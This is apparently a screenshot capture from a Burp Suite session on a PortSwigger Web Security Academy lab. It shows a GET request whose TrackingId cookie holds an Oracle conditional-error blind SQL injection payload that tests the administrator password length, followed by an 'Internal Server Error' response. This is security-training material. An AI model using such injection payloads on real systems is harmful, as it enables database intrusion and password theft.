 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4e004e037899058091082200dc0000.web-security-academy.net
3 Cookie: TrackingId=NFPPzu42M00aIUFY' union select case when (username='administrator' and
length(password)=20) then to_char(1/0) else null end from users--
session=SWfMbn329X8QJDTwNakY7E3aORw96swF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
Internal Server Error
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51